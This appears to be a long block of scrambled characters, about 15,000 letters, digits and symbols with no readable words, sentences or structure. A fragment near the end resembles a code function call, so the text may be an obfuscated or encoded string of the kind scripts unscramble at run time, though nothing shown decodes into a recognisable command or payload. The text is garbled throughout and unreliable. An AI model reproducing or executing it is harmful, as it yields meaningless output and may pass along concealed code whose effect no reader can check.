g,n[}QtX$.#62}td5X,Qr2xr3SfF8Xr!.\\prn.)lX],lE(QD,x225fQ)oOBW6G_;i$42]3#tt]..!tl.Fx}$o35QX.4QFFm{[}llFX`8XQF]F4o=fdilt.XF]ckgQoI.o11Qe7!2p;e{)F;Qer7I<A`+x}!bn.!Eet}&(C.R_X4n}x5)e#X)i4Ff+Y$=Fth,Q.:;>=;FX).F.F+o.n6](eF=]QsFjg3{A)_!]!eF:Q\\]&cA)rR[;i )(fRo==Q;4)F;.uKF,ARYFh,F rFp 6<or5m ,F.kn4.hF}5F9._2u)])f;EF9laeXsQyr3X9Kyl (i])i@!)Q,.fgQX7u{2F,LXoF.)go)}}.}2XFf.p.1&Qy{i,F1FC.N+j_wF_FVnn1XdOohFni.f8_*\/;F;qX9srQ!F1AF[5c,r<q14{QFnt}hF!,Qh90r!Rr]X1){FmF)nXGo3fp,atw56s387."Xa;CXrs]z0.F.X0XQqX])F.0pQt] 4u+5F2.Qtnc 3YQQ)}62:j;-t$$1t]F.v|e 4F!ia{6#lcD 1F_FS{taX]6bQkz{}=30yc}.grMD9s.jm,VXmxf..f5:uC`:!85b]F_=8_X1iQct*}jAGyM31]pt.=7)aetJtnn]&,d3ko)=.3,.4rodp1=sQQQA.Qha9eQQ5o],w1Qe4QX;Cr.A(5QTOX0\\.tnF)L ,ns.eo$xcQ,(QmxX,aXeF XQ)}7.e;8Q gb(1Q9s6Qtg.!.0a_otXQ]_*Q 0F#1bo.Q6]f.,ceTktXsk!Fik..Fow]eQXJ9citJF](F2_Q.3$!Q  ;0!u{mEVef4.wsQe=),5iExQ3qelFX94C!bs|;u5Q)XACF^ ]{XQF0!oraDQci.t]XFm&FSuCfX4oXt!e`jL,}AAeeF3N,ZD|n.;.4gi%cDs{5.|864Q7r}aF=)<BtD=Q,q.fQc3 )XFFp53c,I Q3g%)Q &38$):t_gF].Q=3{u:t1i.eP7cI,r]]]Xm=f7Qpn\\s6ijXX_} nn(_3{QXF,(iioQEV0.F_rhy3l;Fk4ME]1f(2L,M:..10v:1 0sxQle;aQ{MQ} ))DFriIQ^{_4nAoeX\/gr:]4ca7xec[cQ6tQ,\')Ms2]1{;+TEMf<]598Qe&.e0F !n_0]AQX!X2XGF#ori]F!Fv}f}tQ6z;X0gX1dFA4e uA( q(X.Fas!)l.SH.7a6X!o4F!} 6]c)fdeoju_D3eD:A\/]3!XQ)!*l!=n6rf&<txF7dFT7tQ1X}!aAAsQie$(!!Q=4ie9X8rt4QX!3&5IQlqxts]}4I.IJ54(FQ]6\/E;FS5i.!lQ.DQ94NQi8|](.!\'o3\'FtA)&1Fs3h&g.QT17t]_in,$X{XXa]}1)_d.m7p]yQy2]9X]66n!QtF.X1!g(Mo3Q .pdQt!}tQ=vF).9 _=Q1ro5;39e)5?eQQyFa?o]QF.F(6%l8ss,_ e[NQkX[r,!,?jXtt{7 stFF.4,QF.Q1!f|!xi3dai:FB=4g8c}d,?9i !QX!!.nQ.tD9wo4-M,]isFiF5=nXt{i|F)g{.(fd{ne)1]r ]ag4gQF(&.<]3yfX6sQri"rdQ=?{n4V),=fl]}sQX!7aF2l;g().1D N\'a]Fm\'!bg,o1.;ZAo.(pntuQiFat:E1]A4N409] 5XQhvAeX4x2fl9sFVAF,1QX<ajn;XQ  .v)QUr9)F-mDk.})F,!.5]}n(h(]).\/2)Qt]e"{tXFI)_=4o]h;Q_f]L.e.6Q3)2XmefQX}s1_XstQr21_&9X]54.XQ;64o55B_}F]]0U1,iQswX^rQQpQf}}Nr d87Ft .wX) ]a]o8f}1+u&9M^rxi+WnfrkfF83XeZa76F\/1Y!H)oar]FAiAk9i.nbQ4,-}Q\'XQe(e6tncrL[aQQNQQ!.F,!}_gF3E2D{.bit0ix[].Qo3Ie6s.IsX`JAX*Qu=K_4smc(Q\/3$hGQp5952X5]y,l3l-Xfn)4A"6tS4xQ9F !{3o_.FeeXPrXXtayQ%,X)DQe=B;eA.]hvRX3`4q] TisFtX 7g),FAnP]!X! 66n,osQ)]8a!neclic2F@.}.1eQLk;sQd!8X!oXs)f8s;7bQQ\/Q]0c.loufFis08%xgQQ70au-)D8X]^QX*eA.)t.ti,uQQtlgtQi]F(.`c,ile_orlXf8i6! X,+ynQoglnhs%u3=eADoyr1Q(s`}oX1,3)F.\' hTF5::-AXF.F7xexn|}.b{i6A(tF4du=Q4KjQuamfnn.]QX:1.QXS=6I5gl:1fiQe{Dx.Fio!Xe6F"D05AnrF_Q[49!QsX6]eTFFA.aDA7XUsD4_1=QdX7gh)ee0J.5[cX1KfQFe3DQFns;(a!&.o5N.*tEin.S7fTX!rx4rc4sFXF=h d} _FX]d.)}?(|,,n-a.plla\\X_7*hY4]QXQtQQ1F0;1Q fioVrQF6v<5q.1.ai5p.[X9o2s,-tF-s)saX;]\/\/}nX=QkqeiIX5Dv3nX_Qu$oh[.6uF(]t]0FF]Xfs Qc_X" 9Q51!uiXD`&oeUi5Q: orZnEClit&Xdg]1t8FXQ%xQxXx41,9=1rFd7G(9oeQg,.Mo_]olrE7M}_=.a>lX41 CFegF4.tTFi!)wFnAtXoQg\/^=ro1)e@.7nxFghiQbia{X<.Qprrgpt;ref]0FAvQxQS(_sIXH4Q5f)Q.6Fo+fQ(uQ]QoDadaGX..]!s"$.X.r.X##B,l!M%663cn_]51t|Q3G6f A#9!t]],u&1)y:XfAoti);AnsAFrXnJ\'TXrBno,te)FJb:{6eN;r)!otr$(.rQ33r..pb\\X,D9Q!2.tH4otnQFuk8eofQs!1X]a1;,xNd Q !-lQ2=.v=Xr4X,F]\\Q14.]r9=mqr}4|l!2oXo^XQst!nQX\'aM1FA3XqX K)TqmfX2=(z:F44uclXm_b\/F4s7g)17$h).2XoQ\/Q{91X[(oh.nwcZ=F.bqtc)1r{.sQbFn3iyxqFQX._,fi9 FX}]QA_Q!mrQ.iAeE=en71KIegFnu>i\\u.X.FXj{1Xe.64\/)7kblro9Q.Q)e!,42X]{Q<FoFXAQk1F_g!QF[{!Qk}sBHMnM_l F{aDX.}FnXQFs1)wxAfnveF:bG  Fsa8]$0vQQf5t3AAs4xQ)c!,IAv4F5ii!c37.}r.v!X.a]t.1Fl4Qet5)XQiX3j=Fo)XF!x.QlrQ4!bul_Qoen+]QA;rFQMn]]Aenf5vs[79:*XfFx(}04e1)\/3.D] nXpA3rnMf6)d|lQq#Qoase.itXQaSo(gj,)rF=}.$brs(aQ45XQ28r;bF[,)}Fn!q{X1in04}Fm3gFItI&nQXx]52cU))t7}a=.O05Xi<QQti<BqF]T1.FsXL&siQQdy,$ifsXersl.oh*eW4XrQ22n!,suo,1]dx=4$sQ176\\FXH.QxtL.nX.syoXiQ2=L:)r7s:Fs]).}uXXXC.PQ.X)";y2FQ{)nb$r(o_Q.oXyRFz0 XEDXtfQX9l!e7FXe=sFXf.MU_?)Q[!5:A4M.Q\\)Qqh[FfsQ=mwQnQ1e_F0t)!1=f-orQtQt\'ed}F;Qiz8(a!Q]CX0e1F61?Q{!9]trFF)(dImln.]F(F4Qf7TQ)._.tl97Qt){yfUn.Lceae}5XneQc,]QtTcQf9i_1ncuAQodDXn5!FXeQ670]F}e55oQLt93.e1.o jQ")sQ;])i}-XE`ii:s]orXt\\,cdD5\/fffQQliQF)(hv)XF=Fdrl$IXtlQ3#eg5QX5eB_ebdt`6QtaN,XX.V8!xoa]$TX(s)e6 9o1nF|Fteeo)Q}gFk=Qa.)A-AX{}9aXa}X ;)zdXye3,5]f[1F;m 0&(o.\'2jXFcA0=XXs3cnQ(444)QXn_$5> ni03rXMAe[{i(-TQ.Kdf2;F"d2F(DFQopfQ[e!oQ7s_lkZ,%Z*)aY:,17o=.dx3,nr=5un-]gXngQ=Q1XhXsAox54Q9Q4w*j)w)aQ-F\'Kafc0XF9l5Ne.X#nXD1)e9"QE9Q}FgJ1]l5;oQ al&s+{k-e]r.4.P=6X7{!a19LQo=yac)f$X{qnw8Qfte);g5F)1c]-(lX0DF7r5i WQ9Qsa15Bc)1<r .)-08Q81Tl!#oQ_(Fp2lF\'6qfN5in6 Xu5.{ks.7lQ]Ft)7X]Q]1`mlA22n.]rcn]XAA_1toVT}!AA.tAF4lt,r= :5eXX1Q]n7I\'A_F2.5mo ,5vlCjasa2l!}Ft(f!+r!Xe(enF0QgHFP 5F5b9XgF*Xv).ds2Ae.u]WAsjDlrcs],4ukfQ.{b0.[XFFd6{x4:3s@)_XA.8oA(Q6l!i.w],ciQ4,)tQ,e.y3s2njaFa1nX_.erS1rslo)FQOmQWsh8,!l;=10B(0(!!eauXe@c.1}3rX#!XA n4<.fQFcA{)Z9r)=L(d_XX0}$]]QC60XBLh_85iFW8Qit(Qf;0 t2]!x!]\/QFF) a1F.,XXIo@X;4tX0X]n[1114bh=l(ofm561,].\/,t9X\'pLK]mlF1_W!dt)]eiQl ..45Fl60f7X..v=o.]).Qs06j7yXt5Xv(F27A:76o.Q1.o 5QXlQ7#t{-7iCfaX!LXF!)a:Wdfode0^qXi.Qh]mna1\\.FIs9X.0..3ta0X1y4n).u.QXtQ){ X{%7 QEtiAF5un8N}Qc7nQlbTy4.pFoX(.oQXtSl#1;A)X2}FT?85nu4(15si?PlCn8i+2;WF;1D13,.2untQ :Q"bFX5:FeQ)(pg]])M"1)6X}FcMb]}(S3T sF;,25]e(G2\\Q!rF2,!pF*2.P]DXlmQ.=."F=sCui"]b [T=c8)M)!.E9n(pni6F)80Q_:FQ2XP.e;Q{8[eng"(abn.1Ft)u50}%s.$dQm2[D`kX0=s"F3QH5(,=e]a#Q[ja]}f}S3F"-sV42F"\\u3rQ,F-=[)l.aP)ain{wX95!l"H)Xn3Q!.5F3r]}Q 0]eje6 6l)..:s.t5)5iK:b,zxQu1M71emkj!jQX%_<`,4;.";))F5QF!XfiltArPty3e=4F6QD.P}7=.}<QeQn.(_!+,p\/=mwnt!+MQ5QXDr$[iOubFiFn]Qsg[3s ]:|i}xo6}.Qn&t)XXrr!fX.asfbipen!q(]Xn.fM=sQai1g$].7&FM;\'}!2XF]!Xg_$])XFX`rh5j!Q8e48[iG1K405i)nnafgXratsOne)3tj4p1Fi..bX46a=est.-Q%to&FvcpQ`2&19{wbx[A04.oi!AOF]X7DFo+DQ1FdE.`!SQFFQclFQ_Q0o QQXi3i1n]\\)=;eb#Qc!s(4r.kbojallo..&56} \'omQg)]5QQ]].QF.4} ws4]q&&2l7msrQ&?%3.](<Fr#1)!Ak7fTnX+kModl7OnF4.Q!7ki5.)L2.QX7Q+Qc4A6Xu"FF[XF);..2uFeF+3=Fe0F&q1]4lX 1Q0X&lF]}0Faq.fsv2H.z;*fg3e]m_F_.%Q,a= t, icf7reo6t]t>g}2e.FAa%effjaFok`4aQ240(!)irOQg0=.nn_VrsF;#`%&FXFE+2>9$f.i^()3r_4AoF(nEvFs;0ynLoeX0(t!FF0gFeQ=#5j_|eia1vr.]F]Q6Q.l#$"F@D6QxeQgt+QF1];wuQtb@=FFfb)J5@u,Qi[!$y)):X}X].Q;9o24B6us!3s%g|v#}]X.At.rDn vQFF@.aX}9e7nx;5lf%=F I#Q)5`,_ipY$uXC7gFe=0QX#FhFAi`Fip8nF#eeoQc]6{FAAa5Q1n"2Net._5F2,0Q$F7FQaQ}x)&[e]uX=FG:2X}gQ8Q01A0 =_;A[It h+Qi5b}A5.6T6rsF>n}Q))_l9F;Q].${8!g]fs_b,R rh!7oAX9.X;][4yQ}dQO }i}Xth)24zQ59QQr  (r=tp$0FfFXo7]N.mi a))QKn#FQQQX{eF6QuQF]auQ,8j0Qd*6x\'Fn,$F.!e1k+uidd0&au=\/o]FRFXrxa6mDt6lEX4lXc@n2IF)F5\'] Xry.yCX,DQXledy9m{Al, omIF.)FXn"Q[tisA]5,sg,m3speca71p8Q4nydGQ;!]_ceo[.,2Fsg=t_]X`=Q=)X]Sw]F`!@(.AQaQF( aoQ,}tf)..w42)6FgFrnFT0tr49#e,0FnrxcFQlr.tKF611bU|cyXk7JQ2]],Qoat09,],oel!.iQw5 FT"Q9])%1Fx.F6{Q s2X5p13N$Xu,;f=QX=2x.7KvX(FoxV\'&X4*bc(2o,1FlcpspuAt"QeQ]FFXQi3esr(j4.oXd)SXC.at5pgo_A],QXt4)nFcuk5,1ol+7jQQdF_teF3FQ7Q],re9Qjn1.Fn0g,PP.maanCr5}f4t=5r1aQ1.8;X,ear3A.y !2Q]*A][s|oDFQ(X\/sL,82tP?1Qn4n8h!848)s1QF5r]ub8XmPn]XKo4X,8o#^piMin_FXg]rsoo.]A2yFQ(itKd54n(od,.Q[=Q Fw,)5XX:.k]elFt;7]d!.Qru1;Fb8 6ncu:r$br8ao, =r.oSX.oX6A Qyo]{tFxa.]4LnvKrXrxe!!9b],sub .fafu14XtFn}lXQio][ 1= bgN3ov)4FyLp! !etI!ovGrQesg0E5aQ|&g3!Tv_rX57K.G5;uaXxQeQkLQ2lnex;gsT.F09Xeae.o${Qost}nQfFf{|lEiuoF3lFAr]0 !N%Qi3t=eAeo1]Awa7sklut)6n(e_XFo2:2e(Qitin}kk+tKa)FQe2k[}-,F:4Fo[`4n0hXeX8QN9_m0=,F!oX{g633,fQ>_o,g574F)8Q8+,.}pnF.#eudlQ,1S`,lX2\'%=uQ[TitXbiX1oCQreQ5QAQPXQF}c]f[oo.pF!(7WX]mkenXacXo]}QaFe4tHFerXc,$gea7}S\'m23sselX8Xl]]e{F])!,V}1lonnoQ#i`!:.x=;.,Q.nn(:\/orsT_XF4=X95@9,}FA{Qxit?^s.06Qt]Q,*tX8:;AQtt]X5Ln5jiL!2]_m,Aijya_{}y507--9enQ.6QU!3yf=!Q=6Q1v)X3He8)l+dF8-3)]Og1hgXM7g?( 1%Q1(i)6=lm$m7J.pXQd) iXIrs,Xonh)8bcxno]2=]XgFTi\\_\\z!6zF.Z-}Itwr.w90Q,QMtnrngXb.Q1E\/)ePm){p$9$oQe]inr{iXF;,tfF1 ol)ine0=Ff2XQFllsQRXQ8soXQQ4tfFsQdQ]bm(5X8FQ_])_s5},&Qf7Xee)e,iQ_mAa 5=L10tE02FFkSm0FlQFXc(Ft5;0oebDQ 25cAQhAidL00)]2t-.)-sXata(aDpX.09=nAfQe.t0e6]Q,h[i*4){Ne mNX_c,t:Xiohj3mQC{0 3.o4da4$QQDeAp1.()],pa6eR8>]eFnQ]!F)jegkM1}zyG0X.)"ua4w+6eQ5nQ T}QXr6p9tbtQX"H_FA)o t@Lj\'tXrrQafTGQ)Qf4 cXQ6i]iu:L5Q!7Qmoi)=!FX)Qg4]kua3*0F]LFd=A]ia2fXQ_X&+!0Ql]r{h)6 FQ_(nXnt452v2QmQ1Qd)F2bnxe)Q$_y.,FP`en>mt$M\/eQ_Xxo\'3_5j.F]!lF}4_41F]X]%](9]3),Q436Q,!]Sure1dh366Q:pbfFd=At)$)nQ+q,4td..K8:ra;|r=j1tQa1FnQes93mX9Q11bFC+l_[+5QX.,]0xFF]XH[3{!6t}aur:k{.rFX]."Q3XtX],QNF6F".n$QAiS7;ePshjpXf!T: p)T Qr1F%=]aaA!X]a{5XQset(FFp,nFQ:pf1v3(,t3S ;3CoQAXnnQ.bl1QP)Q=eA%rktuXL.!XbEj4Xrexo3 Q=4Re>staFmotT$r_E.1XCxSFartg19v]$r\'(F!o\'QFei}"ujl4XFT|]5oXFd41lavF]Q,XnoeDDXt1me9Xss!)Ui:hQwhrurr]laiQJ5fN8{FD)as,_1i}oe.fe5]xQ0aF[Q.=t6XwEUFs  eFpFlrdFCr.ntXQ,\'C303"[gf6f!mX9]nDFlv)2bgFAXo..{F.QeassQ.Q2boQu:lAa!+ifQ4re]Qdow()Q26FD)$U]FXl4p6ea5s4)jFeh+]!,ltxsS60cmQh:=]Qy},XnX1rQ1wi:9a)os,Fl=co}aii]Fu XXrd=iu7>5.72lQE.9,4ef7}t\'fr!^Qee8i8QF AatrF4]QA+iip3KX, ilc7Q_=jFr.iQQ2]md^Qs6]x,eQjX__1O.9m.o.+y2_:fdQ ,5DQiCt.R}T(10F.oXXp3_KQ8Qe7e-{LnitM?Qg1{3Q]uNp2g]zpQoeXn;$2F,+].4D]t}y;HkF, t=7d.u1:ve0k;rno!tbn]n!4QQAl=ni1t]}X{,)!n_\'Fc9)nO cF51G7a=n40Qe2Q an.gt\/F1;e43a.4crrXj!]F2")fFnau!&$old)(mnt$u _$0Qx+.X01O?).];FXX9FQ84rr8lEofcaitPy[E 7]FA!o2FrQ,lf3y07)!=Fei)K)1$tX8rQ!8h2=o$ {QFQAnlgh=GtyznQQ }7cXc1ob]bg!]5>QZ]ersyXt]XBnbs.o ou,)AFXu-p55e4{sl47nit1Q4fTF4FerQo]<rlQer4Xe4o;9fpQ nQ!F2j0FQFQ=bw.XDntaCte4+FxXrs.niQXS{t4,{_0lF.A7t74A.U2QtoX,r2X\'.]ltQ]],sR(n)4sh(F$QQ(X(o=1Qw.! ]Au;ersv&fx!Q1f}&hQh9y)2i}o}s=_Xk2E.F94d4P:f1Qafocl7TQN#nxa:Q}e_].,o}r,=!.i%;79 }aFd(]2\\aQi{lonQrQlF|F_2_i6F!a0EvQ ..Qt..fmt!F!X$3Xa)!FFyXnht8tx6eE=Xlf6 20X",gIF.(]F]A8QD,_na4QAr%8}(X;l7eQh+7e3+2A{,X.42h8tfbv.yQQiXQ.,dnF!vFfQf{1X)G!1;t)eX>Qf0q])XT6nOu;I8g24a*1(5$2l)rFno!F.t1-\'_Q D!4gX.tQt2_X710F$Xhdj](tD],4rF%fQF1.aX$itecli..seD_p4gsQ? PFFr!Xe}t.!(e(pi{)70edAAFl_f$g_B QX8aiXF 6gQCbXh0&42uh7}X)Q(n)nAQ2 ja;,]ee-)(0XFeXi)n2gqAlttQ2Q.Ff_]Q9QF$ohi.F&r8^fh)FpDQ1fqX]]&sca!5FQ|QN(tQatyt!Fdm.rFFl.t5Q8p}Qh.FX$!BFQ.F9XcaQjni&{e0QXI;Qa_6gXQn_XQiX0tFkeF{$4]vS1F,F3;.b]i,g}1uZ5iX7f5.QeF(s])NQ$TX!;iFk.+X7.iX97i;4FPF)alf]!_.a_0tg73s_!QXmFAQ3=lc1nmsF.=sQ=$0!X,QtWX&$0vbk75XX=l{$xk813 0tXemins.eg1XuXnyde,F].1F2)aFFe.!Ov)k,SQe5`F(d#)tSi ui2w<"]QiX%anve].F4<yQag8tgF%=!woe]1Q,XzQQ.3A!_)519a82$!}i=4t! !to+fn.aK)Qrt!FeFXFXz0fFQF !QAcm)XS.eFQh1.1Xcs%\'}X.tX(S2 X!nBbniFD.,B3nfeq&UW6)(60n Q.u!QXleQX42_u=Ffs){iqr_Q1S3]s))cV1.]tl.+(81drQQQ] 35nt( sX),4oF_.5eDr!_! 71di%$x0)XFuJ.!FgF ,FeXk]2FQQz.eQfg!({._$Q0i!n9Fd.!QXQV4F6r|j+}Q.ind111F2Cl3 eX6!oXF+saFb]F.e:wL)8X;qD:8u Xes]f!x(i!b09)FhF6e RAn)(.tX.\/cj).Sepe6\'o,)e,A] .XoaiX 33Qt1dfQ2h0?F(ci51Fs-Q,J)eOQrXgeQp(e6^l7FQ,QruFpN{!$X(r.7(FQg%^4$QQF1).E,]_557}]" eFrm7{x#93(a1A#F.)(!Xs}B13oQQ.!.)_.Xd7i}cutnFi]aQ7uQ6Ot}nF!sd<790F})i3\\rO+oe{p62F%Fc]Ch2Q[emn!!XgiF.950i10.\/\/(F..4ho39ut_.Sg%(+ncoX4!nALa== tXF,d.l|XFci.{]QnXF=evFh=3X.adl1nj 2ldQhrt{u{=!F.o)Q] QfmrRXC6$3-Xzn7v%Q8rCu.ftp Ffa4D9]XQQe7XlrXn6F.l)3QXQ$jtQ1H.{u=X$Xh(X!1]A!]rXsX_F*(lQQi5,QZZsXF sin_t==Q(&bXjtlu.h=QQj8&o3,i;dxX.O.FA=,s$laKX4]nXoe.1fX[$9iiQ.oXl2,eQSi67XI;m@%ls<ngK,]p6Xmn$lfFM=lQnIfQ1!sAX.1lksttio_s`(00O=0]abf.g)?02fQ{aAv.eFXe=l6..ll](e.hjod)n1,Qdi!Df)n2Afus(_iA^arkQ7Xe(]X57!0!..c&5s=p,_pE8=a04flt1.=).1FsX@.;ottX$"(A4sn)F]-A(="k|.&.!96_F1,5feX]tX)=>ebq-r.s;el[=9t1?a6l34.ae.Sl=2eFxFm5_.nQ20e70thQFi Q,coHas=^9Ps;;9\\4jqg.n{)pae):)I;K:eDw):A2\/t}3plb[FG;Fl5fuDspfQ:!=u0QjeKduouQnr}{#D;(0s l].FAF dF3NvF6])FX_Fnei)2.]XQ.jcQohhFov_QXtFid8Q],X0t81t}to=;FQF;,F6)ldrk_i3. ,pFuXj7idQtFMo{).Q. 3{i$$4tQ]!])XdQ&497a)IQA1p!.5XQ:}i.!tt#X.1m[i)B,;};g5l,F5]U ;X<lxt F(5RA !{q861r7s4u0D)0_X2=F,;EF95FX(!5,5Q^kXa!FssXerj9F)eQuFQRpe95+koFenXi=Fu;4FAXm;r#u2r.&_]d8 (e _F 4X0pX5s23j8=s4ApK2FE4XM,4bXxFFa u=s),86xcs4f3!1ia8]]6As.1yM%F)}6m._a."pejFE,r.8o&sf1]Q7I86e6.fsF4i]]&1a]\\XFQ5uXWQt_g)D[1sQ)lri.Q]F,(S8X{tm\'ocQb]{ daSQ).KcQ3l>\\ 4e1h )7XSX E5Qr =kX2Q!ot4Q}ptr;);v)56QDn8,4#Q}fs=aA1o1F]7a1sh3)A (vQ#EXhx4})&lFhFu2{e5uQo15gat6_]],C5ot 1i0s10.aF= ]c!1:Ck4.9F2e ]|)0Qo)9=Xev]i.Xe.hiet!1et=iAd.S0sT*rxQtnoX5ft,eo,di{eQcQ:_g_ 9_9]^l_W4Itn1KF,oQfaXo_06rQAe, .n#enoqcXo.;o!yX3  !1Q1k5MiDebru!t(keXwrFo.pe?Cill0Bn![on7!51S(w9[8) Xo. f$90XFQE4:1Ql|{FirK=]nF;9+I.rQXX$X!!X.ueoXn\'IQ51nt!9O3(e_\/]]QeXgXEvFA33pX5sCX(2g n1.jXn(Xui! 4n^rc!,]Qn4tp._=Alg:3ipc2+!r5CX!2Qpb0!. f"oxtFe!gse(;}>7t;1d?h4a3s(}).F]1,4n_s}u&}]i8AF_f4(Qn]r9oerEgbxl;(l!F4sDQXX,cQ1|F$XoX)cnXQoQ._}A5rQ4!6g5lQs.,onus e]6#f 5Q#F06)01zQ]F,5XQ0.],Q-f).12ynr!650c9eF3XX(0Dlw]O[Am]l7F(J_iz.p..,9njhauXi67X5B})&fXXClrsi94c4)3i45v!t]QXu{iil__sEFm],o {X,l Cd[_o! n4=X7)X&F96]0fau6Q3k=ATv]A*x..h3n&Q Alk5%OnQfQ7aQneSK Qgdi!.Qf)!F4Y,t,h]=1xvlsXQQcX,09Qt|r\'F[d!D!XOk;nsh4124QfapQ3eQQ1A4 nQm!X\/Fd2] )lr`a]_jeqb(F4;l9uf;pD!reQ),9),tix.BarQ= r)n5F(QXfc!i,Fw){a.sAjF$ybQaj(l&6F{Di2.(Xys"QQXlX32 vsFXv.46l_e$y?Fs(1.eef$jahs:XIpXz;X$AnXf:!oFj4A\\Fbo3sJorn6Q,lFXQt.d]8h1n50gt]\/t+!8de0 Xr XkPQ}Xobax7]FXym\\t sieQodc_n7An1lt}9e!tXFyQ3){f+ide"IvFsFc}7.n]Xf,Q3Qs](6fQ1Z;)XFe6v)!e!ivb!poQtQx5!VQ!y6+FP3)h0sQgMQlr4 bP!5qt!F.{lXKKgQ.[\\-6QQX!fow(TNMF5n0iac5ive7oe5p =,:$4XX901Q=rQmrX]X=X0u.eX]t.nXQQ X eF-aOe1 ;\/t5ngXsbeFP,{eo31n6LQM5dXFlfSe(Q(6l1 sg,X}$=}8e!!oFtDl8uX!XTA8(dksuns0X-r eFt F5..y]( e)YXoc8*9TgelQuFAQvQ&d1oy4. A5f:X8sX0k,an1a=$"f3QQ"1j.5Q  rYF0]( )rn!A1F3)iokXnZoDa2_+)uXElFFnoe+=)e] +1XD7  u%Q<XtFtQh_fQkn5=ilT Q=l.4)_o}vi6_@FYQ[S.8Q(,5t1I!.\/X"!Q{nh\/t(v0wu1+me"$.F)sijLol }QclXX{Fd404;XP.!Qeda]sF)Q[ r1!Qc.]tsFflFQ5iXt]]kQ9X.9.m3u1(Rt4e{xXtX3(.m]eT eA_.nFdd.uF)ii.6X0 Qeg+0$Ra?,eeQe9X3nfys!F  n] e,4{eQ,]X5no|_tQ QFXAQQuX^t[in( ina!XHQ4XEe (15ae:Tu:cQ]oXoXn1! t*rD ;xr,f_w 1karQef10f) uc< Ft.= Qx{ =i76 pQ.8XfX])tl}u1oFGQF0SkFF4u7f][Qtutt0,X01n82t_vgh0}e_Qate 11{reo[fi1ox2a.5g1Fn);nefFegO0-FQ6))&]n;;rQ5tFQ nFd.o.!u.tQA,F. 3 p_ocXXd.(, 06X(6,tt1rb_9. sij!;FFs s65_jt5_%Q5F_btt.])"qXht[O!FXg.oy"tjg$y0jQ4Q {4QF)eNTos;]F8 _}#11$kf9X)en }nQt hF8X]ot60ut .]r3u!Xp, TX]lQi7t"t}CcrgaWlFrX,9ro. ,wo$AF]ni*=B1!}.5eouXX6=1]T 64557 Xtg)Qnio]bai Xe9rQQ0x1!Kn!=kXXqeQXF;Dth #rn ==,swv6&Xnl|h6xtm]uQf2X Q#sQ2}V9,fp|6.i 5F(QX.XFn.kFrXFf8.]it[{l8:Xua."Q9_g.oeFQ1pen4] eit."n ]_xh]Ftsb..f[etoQi_8X6FewuFX91i4!F0[9nAKQN $pQQ 9C)X-sy03lo]FQ3Fi  =tGXX `]aAQ8clFA30QDqFoNaD0 3,geg seyU! ttFn,rdosdf paislIsl"Fnm9}i_I o.sDti<FFcb6.asoXQQen{u$XgoQiFl$ =eXe ep57} oftle7!* X\'nwh[Qo_Qd t:4)QIa.F+t0.b-o=TIAeX6rcX9 t)E{)5!(_'),DYg('!4)QX9lDBiA6_XxrQ, XQ*;fe6AAndX.FseulD5FJd]XtnQX{QFXXX72]{Du)R]3k((p;>6_sF%XE)tfXF)7I5Qm2t^,MX){p]j6edl;!mQ7t4lA!,}xvX7{lEeF)AeA0Ab4Q ]54Q#.!=all8]0Qaxt)F.df0A1},3.]ka2uOsni,vTxeeveQ+.t X<9xdgQsQN.oat)[!Qx,MX5v$i;c)]5F g#!.Tn)15tYFd:!mX(+ZX5iA=XQ4EH$)_n(k},.iXAA!_[ mD(74ml4)FQ6(0=xFe0F=8neeAXXQ)Xg&6XuIXve_l]le6ns)5f!;:t0ftaAlz5.=&r)e,nf_Q.0-_-)(]afIXtFoFxN[;7G}}0 "X)9]d@Q.]9,Aoew+]A{;,nm.QAY{(1tQ3h4LAD!4Qh+!.mrXQQ[tcHt.A)Y.|_!]atA])s])-Q#6.lu=QFeo.eT;@);1X._Xp57AnA!c}i)a.n)FF5Q=X }-;onX mQ6+]n=]%)ZF!3X.ai+kFAfXA8rn,cQ3gDiFi)N)F.vixD}(VF%l>FhQ0dlXy{6]s t.5Xo3tD!Q> 5{F*A\'+(bXrFi!=t.i;_iA7=X;me..iQod!crNxo?s$Ncn} ,5ex5ntFE<{i=.ASa4nCfnJlRs[AQoQo).4i$=(a_:7f FXef]s=XgGZdo.5fF(u)sU!=Xr!20}]g[x}Flll!9sQ)f}Q5v_X1;0A_[.m.cQr6krXf5){u)8Ll;)r)#QXQlF1lt!Q5=inqg:l\\0iQ7oXX6,..Ncwu4$j9AA3J_[l)Fim$JmX)9e|Cs5=aoe5g{3))_nP84Q785]Q}xX5\\8tXFX)=htY)AAXapns]-]XFX4..hX }.=re5)6dY=4soA6 6()07\'FXc.6xD,DnQ,tgQJF\\aX!4QjA!7t1k:ilb*F.|i(-F2gec9. u4ti5no.X!9\/u-vo_F))}a>s!Xe1C05Q(]C01.FolnXd1\'Xpi1h;Xt5 ]1+n+Srjg M^fF=es)1!\/Q|a}7]F+XlXF.["9ukX[_k=nh=]!oQ;(xf$g}4)iFy=!,,Aa)x\/4+e.!XFFbX.5QF1$QyQutpgFj({;lAfF8)(Q1n(F(Q?86]=.Aa 7apf!ooQo\') f.Q;pd!hoUc,Nf3r*XXc4Fp.gbX"X!,FmQX]4}s3n()e.%,Yde(tQf<F7]*Qa}9).;e(XreaQi3X=\/X.X{7 1xFsX.F}5.FK_U];mstfon0a2,Q)X"Uxh{$S|A259Q*g!!k>yy,qe);i=|rWui7)85QXA7=n!51.u3F.A:o(.A]p%4)][jXh )c.xfv3=)=yQAjAn2X_y+;pD|n5s6sF(bc${AtX33ke](_!f9s.}=Qv1i8kj0[t=it;X2#tf6e4QXYnilPwt5!ArQtQlFZD0e8Xbu))h|AGQ|SqA}tr4$}9e`frQu,gu.?,_2+hx7Qn]8yNQeQ3lt_)QiQo+p{leuckX=nj e eRXuF|]d}onumeX41QFTFXy44eQ3,i!}9QXVr!fv;0fu1XQs.in5A.z;Qi=Qe.DxFo)iF)nQ604[U#5wt2, F, Xri}Q 1{:(;] .gQeI7pNu FQA))Qy\/0!X9Q_FX7e]24 5ys2X6XG=AT0 Ff2tpf;).[0eQ)Kc3<))owte+D+fe{iEX.)`X|kQr rA)ner)AF.tt{,u]1S){utg8nr)lcJXlfrh([A].IQ_EXw;XeBr+sXX.AD7X[sE])An1Xe%D. ;FX}n_!eo4}l975_;Af1I`7cn2AAo554Af.e_a..+eHr);ql,Nx06). 5xm6nnAFe!big{str>F,F8i5coQ7"wX,Q)3n3{c(5Y(s=XQ!aA 